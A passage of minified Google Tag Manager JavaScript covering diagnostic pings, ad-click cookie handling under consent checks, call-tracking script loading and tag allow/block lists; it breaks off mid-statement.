var Pi=Mi,Qi="https://www.googletagmanager.com/a?id="+S.D+"&cv=1",Ri={label:S.D+" Container",children:[{label:"Initialization",children:[]}]};function Si(){return[Qi,"&v=3&t=t","&pid="+ta(),"&rv="+le.Wb].join("")}var Ti=Si();function Ui(){Ti=Si()}var Vi={},Wi="",Xi="",Yi="",Zi="",$i=[],aj="",bj={},cj=!1,dj={},ej={},fj={},gj="",hj=void 0,ij={},jj={},kj=void 0,lj=5;0<Li.Uh&&(lj=Li.Uh);
var mj=function(a,b){for(var c=0,d=[],e=0;e<a;++e)d.push(0);return{Oj:function(){return c<a?!1:Fa()-d[c%a]<b},nk:function(){var f=c++%a;d[f]=Fa()}}}(lj,1E3),Ej=1E3,Fj="";
function Gj(a){var b=hj;if(void 0===b)return"";var c=$a("GTM"),d=$a("TAGGING"),e=$a("HEALTH"),f=Ti,g=Vi[b]?"":"&es=1",k=ij[b],m=Hj(b),n=Ij(),p=Wi,q=Xi,t=gj,u=Jj(a),r=Yi,v=Zi,w;void 0!==Kj&&(w="&ual="+Math.floor(Kj),a&&(Kj=void 0));return[f,g,k,m,c?"&u="+c:"",d?"&ut="+d:"",e?"&h="+e:"",n,p,q,t,u,r,v,w,aj?"&dl="+encodeURIComponent(aj):"",0<$i.length?"&tdp="+$i.join("."):"",le.Mc?
"&x="+le.Mc:"","&z=0"].join("")}function Lj(){kj&&(z.clearTimeout(kj),kj=void 0);if(void 0!==hj&&(!Vi[hj]||Wi||Xi))if(jj[hj]||mj.Oj()||0>=Ej--)J(1),jj[hj]=!0;else{mj.nk();var a=Gj(!0);Ab(a);if(Zi||aj&&0<$i.length){var b=a.replace("/a?","/td?");Ab(b)}Vi[hj]=!0;aj=Zi=Yi=gj=Xi=Wi="";$i=[]}}function Mj(){kj||(kj=z.setTimeout(Lj,500))}function Nj(a){return a.match(/^(gtm|gtag)\./)?encodeURIComponent(a):"*"}function Oj(){2022<=Gj().length&&Lj()}
function Ij(){return"&tc="+qc.filter(function(a){return a}).length}
var Qj=function(a,b){if(Pi&&!jj[a]&&hj!==a){Lj();hj=a;Yi=Wi="";ij[a]="&e="+Nj(b)+"&eid="+a;Mj();}},Rj=function(a,b,c,d){if(Pi&&b){var e=Hi(b),f=c+e;if(!jj[a]){a!==hj&&(Lj(),hj=a);Wi=Wi?Wi+"."+f:"&tr="+f;var g=b["function"];if(!g)throw Error("Error: No function name given for function call.");var k=(sc[g]?"1":"2")+e;Yi=Yi?Yi+"."+k:"&ti="+k;Mj();Oj()}}},Sj=function(a,b,c){if(Pi&&a&&a[Qb.ob]){var d=b+"."+a[Qb.ob];
fj[d]=c;"html"==Hi(a)&&Fj==d&&(Wi+=":"+Math.floor(c))}};
function Jj(a){}
function Hj(a){}
var Zj=function(a,b,c){if(Pi&&void 0!==a&&!jj[a]){a!==hj&&(Lj(),hj=a);var d=c+b;Xi=Xi?Xi+"."+d:"&epr="+d;Mj();Oj()}},ak=function(a,b,c){},Kj=void 0;ib();$h()||hb("iPod");hb("iPad");!hb("Android")||jb()||ib()||hb("Opera")||hb("Silk");jb();!hb("Safari")||jb()||hb("Coast")||hb("Opera")||hb("Edge")||hb("Edg/")||hb("OPR")||ib()||hb("Silk")||hb("Android")||ai();var bk={},ck=null,dk=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!ck){ck={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));bk[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===ck[q]&&(ck[q]=p)}}}for(var t=bk[f],u=Array(Math.floor(b.length/3)),r=t[64]||"",v=0,w=0;v<b.length-2;v+=3){var y=b[v],
x=b[v+1],B=b[v+2],A=t[y>>2],C=t[(y&3)<<4|x>>4],H=t[(x&15)<<2|B>>6],I=t[B&63];u[w++]=""+A+C+H+I}var E=0,K=r;switch(b.length-v){case 2:E=b[v+1],K=t[(E&15)<<2]||r;case 1:var M=b[v];u[w]=""+t[M>>2]+t[(M&3)<<4|E>>4]+K+r}return u.join("")};var ek="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function fk(){var a;return null!=(a=z.google_tag_data)?a:z.google_tag_data={}}function gk(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function hk(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function ik(){var a,b;return"function"===typeof(null==(a=z.navigator)?void 0:null==(b=a.userAgentData)?void 0:b.getHighEntropyValues)}function jk(){if(!ik())return null;var a=fk();if(a.uach_promise)return a.uach_promise;var b=z.navigator.userAgentData.getHighEntropyValues(ek).then(function(c){null!=a.uach||(a.uach=c);return c});return a.uach_promise=b};var pk=function(a){for(var b=[],c=D.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Jf:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function qk(a,b){var c=pk(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Jf]||(d[c[e].Jf]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),aa:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Jf].push(g)}}return d};var rk=/^\w+$/,sk=/^[\w-]+$/,tk={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},uk=function(){if(!Kf().h()||!Wf())return!0;var a=Tf("ad_storage");return null==a?!0:!!a},vk=function(a,b){Vf("ad_storage")?uk()?a():ag(a,"ad_storage"):b?Ya("TAGGING",3):$f(function(){vk(a,!0)},["ad_storage"])},xk=function(a){return wk(a).map(function(b){return b.aa})},wk=function(a){var b=[];if(!pg(z)||!D.cookie)return b;var c=sg(a,D.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d=
{hd:d.hd},e++){var f=yk(c[e]);if(null!=f){var g=f,k=g.version;d.hd=g.aa;var m=g.timestamp,n=g.labels,p=sa(b,function(q){return function(t){return t.aa===q.hd}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=zk(p.labels,n||[])):b.push({version:k,aa:d.hd,timestamp:m,labels:n})}}b.sort(function(q,t){return t.timestamp-q.timestamp});return Ak(b)};function zk(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Bk(a){return a&&"string"==typeof a&&a.match(rk)?a:"_gcl"}
var Dk=function(){var a=cd(z.location.href),b=ad(a,"query",!1,void 0,"gclid"),c=ad(a,"query",!1,void 0,"gclsrc"),d=ad(a,"query",!1,void 0,"wbraid"),e=ad(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||Yc(f,"gclid");c=c||Yc(f,"gclsrc");d=d||Yc(f,"wbraid")}return Ck(b,c,e,d)},Ck=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&sk.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(sk))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Fk=function(a){var b=Dk();vk(function(){Ek(b,!1,a)})};
function Ek(a,b,c,d,e){function f(w,y){var x=Gk(w,g);x&&(Ig(x,y,k),m=!0)}c=c||{};e=e||[];var g=Bk(c.prefix);d=d||Fa();var k=Rg(c,d,!0);k.Ya="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var y=["GCL",n,w];0<e.length&&y.push(e.join("."));return y.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],t=Gk("gb",g),u=!1;if(!b)for(var r=wk(t),v=0;v<r.length;v++)r[v].aa===q&&r[v].labels&&
0<r[v].labels.length&&(u=!0);u||f("gb",p(q))}}
var Ik=function(a,b){var c=jh(!0);vk(function(){for(var d=Bk(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==tk[f]){var g=Gk(f,d),k=c[g];if(k){var m=Math.min(Hk(k),Fa()),n;b:{var p=m;if(pg(z))for(var q=sg(g,D.cookie,void 0,"ad_storage"),t=0;t<q.length;++t)if(Hk(q[t])>p){n=!0;break b}n=!1}if(!n){var u=Rg(b,m,!0);u.Ya="ad_storage";Ig(g,k,u)}}}}Ek(Ck(c.gclid,c.gclsrc),!1,b)})},Gk=function(a,b){var c=tk[a];if(void 0!==c)return b+c},Hk=function(a){return 0!==Jk(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function yk(a){var b=Jk(a.split("."));return 0===b.length?null:{version:b[0],aa:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Jk(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!sk.test(a[2])?[]:a}
var Kk=function(a,b,c,d,e){if(ra(b)&&pg(z)){var f=Bk(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Gk(a[m],f);if(n){var p=sg(n,D.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};vk(function(){ph(g,b,c,d)})}},Ak=function(a){return a.filter(function(b){return sk.test(b.aa)})},Lk=function(a,b){if(pg(z)){for(var c=Bk(b.prefix),d={},e=0;e<a.length;e++)tk[a[e]]&&(d[a[e]]=tk[a[e]]);vk(function(){l(d,function(f,g){var k=sg(c+g,D.cookie,void 0,"ad_storage");k.sort(function(u,
r){return Hk(r)-Hk(u)});if(k.length){var m=k[0],n=Hk(m),p=0!==Jk(m.split(".")).length?m.split(".").slice(3):[],q={},t;t=0!==Jk(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[t];Ek(q,!0,b,n,p)}})})}};function Mk(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var Nk=function(a){function b(e,f,g){g&&(e[f]=g)}if(Wf()){var c=Dk();if(Mk(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);qh(function(){return d},3);qh(function(){var e={};return e._up="1",e},1)}}},Ok=function(a,b,c,d){var e=[];c=c||{};if(!uk())return e;var f=wk(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.aa].concat(k.labels||[],[b]).join("."),p=Rg(c,m,!0);p.Ya="ad_storage";Ig(a,n,p)}return e};function Pk(a,b){var c=Bk(b),d=Gk(a,c);if(!d)return 0;for(var e=wk(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Qk(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Rk=function(a){var b=Math.max(Pk("aw",a),Qk(uk()?qk():{}));return Math.max(Pk("gb",a),Qk(uk()?qk("_gac_gb",!0):{}))>b};var Wk=/[A-Z]+/,Xk=/\s/,Yk=function(a){if(h(a)){a=Da(a);var b=a.indexOf("-");if(!(0>b)){var c=a.substring(0,b);if(Wk.test(c)){for(var d=a.substring(b+1).split("/"),e=0;e<d.length;e++)if(!d[e]||Xk.test(d[e])&&("AW"!==c||1!==e))return;return{id:a,prefix:c,T:c+"-"+d[0],K:d}}}}},$k=function(a){for(var b={},c=0;c<a.length;++c){var d=Yk(a[c]);d&&(b[d.id]=d)}Zk(b);var e=[];l(b,function(f,g){e.push(g)});return e};
function Zk(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.K[1]&&b.push(d.T)}for(var e=0;e<b.length;++e)delete a[b[e]]};var al=function(a,b,c,d){var e=yb(),f;if(1===e)a:{var g=Ae;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=D.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var t=p[q].src;if(t){t=t.toLowerCase();if(0===t.indexOf(m)){f=3;break a}1===n&&0===t.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};
var cl=function(a,b,c){if(z[a.functionName])return b.Af&&F(b.Af),z[a.functionName];var d=bl();z[a.functionName]=d;if(a.Xd)for(var e=0;e<a.Xd.length;e++)z[a.Xd[e]]=z[a.Xd[e]]||bl();a.ee&&void 0===z[a.ee]&&(z[a.ee]=c);xb(al("https://","http://",a.If),b.Af,b.bk);return d},bl=function(){var a=function(){a.q=a.q||[];a.q.push(arguments)};return a},dl={functionName:"_googWcmImpl",ee:"_googWcmAk",If:"www.gstatic.com/wcm/loader.js"},el={functionName:"_gaPhoneImpl",ee:"ga_wpid",If:"www.gstatic.com/gaphone/loader.js"},
fl={Yh:"",Xi:"5"},gl={functionName:"_googCallTrackingImpl",Xd:[el.functionName,dl.functionName],If:"www.gstatic.com/call-tracking/call-tracking_"+(fl.Yh||fl.Xi)+".js"},hl={},il=function(a,b,c,d){J(22);if(c){d=d||{};var e=cl(dl,d,a),f={ak:a,cl:b};void 0===d.Xa&&(f.autoreplace=c);e(2,d.Xa,f,c,0,Ea(),d.options)}},jl=function(a,b,c,d){J(21);if(b&&c){d=d||{};for(var e={countryNameCode:c,destinationNumber:b,retrievalTime:Ea()},f=0;f<a.length;f++){var g=a[f];hl[g.id]||
(g&&"AW"===g.prefix&&!e.adData&&2<=g.K.length?(e.adData={ak:g.K[0],cl:g.K[1]},hl[g.id]=!0):g&&"UA"===g.prefix&&!e.gaData&&(e.gaData={gaWpid:g.T},hl[g.id]=!0))}(e.gaData||e.adData)&&cl(gl,d)(d.Xa,e,d.options)}},kl=function(){var a=!1;return a},ll=function(a,b){if(a)if(Lh()){}else{if(h(a)){var c=
Yk(a);if(!c)return;a=c}var d=void 0,e=!1,f=P(b,N.g.Di);if(f&&ra(f)){d=[];for(var g=0;g<f.length;g++){var k=Yk(f[g]);k&&(d.push(k),(a.id===k.id||a.id===a.T&&a.T===k.T)&&(e=!0))}}if(!d||e){var m=P(b,N.g.zg),n;if(m){ra(m)?n=m:n=[m];var p=P(b,N.g.xg),q=P(b,N.g.yg),t=P(b,N.g.Ag),u=P(b,N.g.Ci),r=p||q,v=1;"UA"!==a.prefix||d||(v=5);for(var w=0;w<n.length;w++)if(w<v)if(d)jl(d,n[w],u,{Xa:r,options:t});else if("AW"===a.prefix&&a.K[1])kl()?jl([a],n[w],u||"US",{Xa:r,options:t}):il(a.K[0],a.K[1],n[w],{Xa:r,options:t});
else if("UA"===a.prefix)if(kl())jl([a],n[w],u||"US",{Xa:r});else{var y=a.T,x=n[w],B={Xa:r};J(23);if(x){B=B||{};var A=cl(el,B,y),C={};void 0!==B.Xa?C.receiver=B.Xa:C.replace=x;C.ga_wpid=y;C.destination=x;A(2,Ea(),C)}}}}}};var ml=function(a,b,c){this.target=a;this.eventName=b;this.h=c;this.m={};this.metadata=G(c.eventMetadata||{});this.J=!1},nl=function(a,b,c){var d=P(a.h,b);void 0!==d?a.m[b]=d:void 0!==c&&(a.m[b]=c)},ol=function(a,b,c){var d=Xe(a.target.T);return d&&d.hasOwnProperty(b)?d[b]:c};function pl(a){return{getDestinationId:function(){return a.target.T},getEventName:function(){return a.eventName},setEventName:function(b){return void(a.eventName=b)},getHitData:function(b){return a.m[b]},setHitData:function(b,c){return void(a.m[b]=c)},setHitDataIfNotDefined:function(b,c){void 0===a.m[b]&&(a.m[b]=c)},copyToHitData:function(b,c){nl(a,b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){return void(a.metadata[b]=c)},abort:function(){return void(a.J=!0)},getProcessedEvent:function(){return a},
getFromEventContext:function(b){return P(a.h,b)}}};var Gl=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.M=d;this.m=e;this.I=f;this.V=g;this.B=k;this.eventMetadata=m;this.R=n;this.P=p;this.F=q},P=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.M[b])return a.M[b];if(void 0!==a.m[b])return a.m[b];Pi&&Hl(a,a.I[b],a.V[b])&&(J(71),J(79));return void 0!==a.I[b]?a.I[b]:void 0!==a.B[b]?a.B[b]:c},Il=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c={};b(a.h);b(a.M);b(a.m);
b(a.I);if(Pi)for(var d=Object.keys(a.V),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){J(71);J(80);break}}return Object.keys(c)},Jl=function(a,b,c){function d(m){Ob(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.I[b]),d(a.m[b]),d(a.M[b]));c&&2!==c||d(a.h[b]);if(Pi){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.V[b]),d(a.m[b]),d(a.M[b]));c&&2!==c||d(a.h[b]);if(f!==g||Hl(a,e,k))J(71),J(81);f=g;e=k}return f?e:void 0},
Kl=function(a){var b=[N.g.uc,N.g.vd,N.g.wd,N.g.xd,N.g.yd,N.g.zd,N.g.Ad],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.M)||e(a.m))return c;e(a.I);if(Pi){var f=c,g=d;c={};d=!1;e(a.V);Hl(a,c,f)&&(J(71),J(82));c=f;d=g}if(d)return c;e(a.B);return c},Hl=function(a,b,c){if(!Pi)return!1;try{if(b===c)return!1;var d=Mb(b);if(d!==Mb(c)||!(Ob(b)&&Ob(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;for(var e=0;e<b.length;e++)if(Hl(a,
b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Hl(a,b[g],c[g]))return!0}}catch(k){J(72)}return!1},Ll=function(a,b){this.Li=a;this.Mi=b;this.I={};this.Rg={};this.h={};this.M={};this.m={};this.Kc={};this.B={};this.kc=function(){};this.sb=function(){};this.V=!1},Ml=function(a,b){a.I=b;return a},Nl=function(a,b){a.Rg=b;return a},Ol=function(a,b){a.h=b;return a},Pl=function(a,b){a.M=b;return a},Ql=function(a,b){a.m=b;return a},Rl=function(a,
b){a.Kc=b;return a},Sl=function(a,b){a.B=b||{};return a},Tl=function(a,b){a.kc=b;return a},Ul=function(a,b){a.sb=b;return a},Vl=function(a){a.V=!0;return a},Wl=function(a){return new Gl(a.Li,a.Mi,a.I,a.Rg,a.h,a.M,a.m,a.Kc,a.B,a.kc,a.sb,a.V)};function am(){return"attribution-reporting"}function bm(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var cm=!1;function dm(){if(bm("join-ad-interest-group")&&pa(qb.joinAdInterestGroup))return!0;cm||(ii('[base64]'),cm=!0);return bm("join-ad-interest-group")&&pa(qb.joinAdInterestGroup)}
function em(a,b){var c=void 0;try{c=D.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Fa()-d){Ya("TAGGING",9);return}}else try{if(50<=D.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){Ya("TAGGING",10);return}}catch(e){}zb(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Fa()},c)}function fm(){return R(60)?"https://td.doubleclick.net":"https://googleads.g.doubleclick.net"};var gm=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),hm=/^~?[\w-]+(?:\.~?[\w-]+)*$/,im=/^\d+\.fls\.doubleclick\.net$/,jm=/;gac=([^;?]+)/,km=/;gacgb=([^;?]+)/,lm=/;gclaw=([^;?]+)/,mm=/;gclgb=([^;?]+)/;
function nm(a,b){if(im.test(D.location.host)){var c=D.location.href.match(b);return c&&2==c.length&&c[1].match(gm)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].aa);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}
var om=function(a,b,c){var d=uk()?qk("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=Ok("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{zj:f?e.join(";"):"",yj:nm(d,km)}};function pm(a,b,c){if(im.test(D.location.host)){var d=D.location.href.match(c);if(d&&2==d.length&&d[1].match(hm))return[{aa:d[1]}]}else return wk((a||"_gcl")+b);return[]}
var qm=function(a){return pm(a,"_aw",lm).map(function(b){return b.aa}).join(".")},rm=function(a){return pm(a,"_gb",mm).map(function(b){return b.aa}).join(".")},sm=function(a,b){var c=Ok((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var tm=function(){if(pa(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var dn={C:{Lf:"ads_conversion_hit",te:"container_execute_start",Qf:"container_setup_end",ue:"container_setup_start",Pf:"container_execute_end",Rf:"container_yield_end",ve:"container_yield_start",Og:"event_execute_end",Pg:"event_setup_end",Jc:"event_setup_start",Qg:"ga4_conversion_hit",Vb:"page_load",Nk:"pageview",nb:"snippet_load",dh:"tag_callback_error",eh:"tag_callback_failure",fh:"tag_callback_success",gh:"tag_execute_end",Xb:"tag_execute_start"}};var en=!1,fn="L S Y E TC HTC".split(" "),gn=["S","E"],hn=["TS","TE"];
var Fn=function(a,b,c,d,e,f){var g={};return g},Gn=function(a){var b=!1;return b},Hn=function(a,b){},In=function(){var a={};return a},yn=function(){var a={};return a},Kn=function(){},Jn=function(){},Ln=function(a,b,c){},
Mn=function(a){Kb()&&Kb().mark(S.D+"_"+a+"_start")},Nn=function(a){if(Kb()){var b=Kb(),c=S.D+"_"+a+"_start",d=S.D+"_"+a+"_duration";b.measure(d,c);var e=Kb().getEntriesByName(d)[0];b.clearMarks(c);b.clearMeasures(d);var f=me._p||{};void 0===f[a]&&(f[a]=e.duration,me._p=f);return e.duration}},On=function(){var a=Fn("PAGEVIEW");if(qn(a.Va,"mark")[0]){var b=Kb();b.clearMarks(a.Va);b.clearMeasures("GTM-"+dn.C.Vb+":to:PAGEVIEW")}var c=Fn(dn.C.Vb);Gn(a)&&Hn(a,c)};var Pn=function(a,b){var c,d=z.GooglebQhCsO;d||(d={},z.GooglebQhCsO=d);c=d;if(c[a])return!1;c[a]=[];c[a][0]=b;return!0};var Qn=function(a,b){var c=ei(a,"fmt");if(b){var d=ei(a,"random"),e=ei(a,"label")||"";if(!d)return!1;var f=dk(decodeURIComponent(e.replace(/\+/g," "))+":"+decodeURIComponent(d.replace(/\+/g," ")));if(!Pn(f,b))return!1}c&&4!=c&&(a=gi(a,"rfmt",c));var g=gi(a,"fmt",4);xb(g,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,void 0,D.getElementsByTagName("script")[0].parentElement||void 0);return!0};var go=function(){this.h={}},ho=function(a,b,c){null!=c&&(a.h[b]=c)},io=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},ko=function(a,b,c,d){};function mo(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return cd(""+c+b).href}}function no(){return!!le.Vd&&"SGTM_TOKEN"!==le.Vd.split("@@").join("")};var po=function(a,b,c,d){if(!oo()&&!Sh(a)){var e=c?"/gtag/js":"/gtm.js",f="?id="+encodeURIComponent(a)+"&l="+le.ca,g=0===a.indexOf("GTM-");g||(f+="&cx=c");var k=no();k&&(f+="&sign="+le.Vd);var m=ue||we?mo(b,e+f):void 0;if(!m){var n=le.nd+e;k&&rb&&g&&(n=rb.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);m=al("https://","http://",n+f)}Qh().container[a]={state:1,context:d};xb(m)}},qo=function(a,b,c){var d;if(d=!oo()){var e=Qh().destination[a];d=!(e&&e.state)}if(d)if(Th())Qh().destination[a]={state:0,
transportUrl:b,context:c},J(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+le.ca+"&cx=c";no()&&(f+="&sign="+le.Vd);var g=ue||we?mo(b,f):void 0;g||(g=al("https://","http://",le.nd+f));Qh().destination[a]={state:1,context:c};xb(g)}};function oo(){if(Lh()){return!0}return!1};var ro=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),so={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},to={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},uo="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),xo=function(a){var b=Me("gtm.allowlist")||Me("gtm.whitelist");b&&J(9);se&&(b=["google","gtagfl","lcl","zone"]);vo()&&(se?
J(116):J(117),wo&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728.")));var c=b&&Ka(Ca(b),so),d=Me("gtm.blocklist")||Me("gtm.blacklist");d||(d=Me("tagTypeBlacklist"))&&J(3);d?J(8):d=[];vo()&&(d=Ca(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Ca(d).indexOf("google")&&J(2);var e=d&&Ka(Ca(d),to),f={};return function(g){var k=g&&g[Qb.Na];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Ee[k]||
[],n=a(k,m);if(b){var p;if(p=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var q=0;q<m.length;q++){if(0>c.indexOf(m[q])){J(11);p=!1;break a}}else{p=!1;break a}p=!0}n=p}var t=!1;if(d){var u=0<=e.indexOf(k);if(u)t=u;else{var r=va(e,m||[]);r&&J(10);t=r}}var v=!n||t;v||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(v=va(e,uo));return f[k]=v}},wo=!1;
var vo=function(){return ro.test(z.location&&z.location.hostname)};var yo={initialized:11,complete:12,interactive:13},zo={},Ao=Object.freeze((zo[N.g.Fa]=!0,zo)),Bo=0<=D.location.search.indexOf("?gtm_diagnostics=")||0<=D.location.search.indexOf("&gtm_diagnostics="),Do=function(a,b,c){if(Pi&&"config"===a&&!(1<Yk(b).K.length)){var d,e=sb("google_tag_data",{});e.td||(e.td={});d=e.td;var f=G(c.I);G(c.h,f);var g=[],k;for(k in d){var m=Co(d[k],f);m.length&&(Bo&&console.log(m),g.push(k))}if(g.length){if(g.length){var n=b+"*"+g.join(".");Zi=Zi?Zi+"!"+n:"&tdc="+n}Ya("TAGGING",
